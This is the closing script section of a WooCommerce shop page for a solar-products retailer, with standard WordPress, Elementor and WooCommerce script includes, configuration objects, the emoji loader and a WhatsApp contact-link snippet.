<script src="https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://kenbrooksolar.com/wp-content/uploads/essential-addons-elementor/eael-8864.js?ver=1731668109" id="eael-8864-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kenbrooksolar.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d536510e57870780aba68418f5583138","fragment_name":"wc_fragments_d536510e57870780aba68418f5583138","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kenbrooksolar.com\/wp-admin\/admin-ajax.php","nonce":"27234eaba0","urls":{"assets":"https:\/\/kenbrooksolar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kenbrooksolar.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/kenbrooksolar.com\/cart","checkout_page_url":"https:\/\/kenbrooksolar.com\/checkout","fragments_nonce":"6cd2ff73ac"}},
"facebook_sdk":{"lang":"hi_IN","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kenbrooksolar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kenbrooksolar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kenbrooksolar.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
    // Get the current URL
    const currentURL = encodeURIComponent(window.location.href);
    
    // WhatsApp API base URL with a custom message
    const phone = "+919990001837";
    const text = `Hi Kenbrook Team! I want to place an order on your website. I have some questions regarding the same. Kindly contact me. Here is the page I'm viewing: ${currentURL}`;
    
    // Generate the full WhatsApp URL with the encoded current URL
    const whatsappURL = `https://api.whatsapp.com/send?phone=${phone}&text=${text}`;
    
    // Set the href attribute of the anchor tag
    document.getElementById("whatsappLink").href = whatsappURL;
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 03:35:01 -->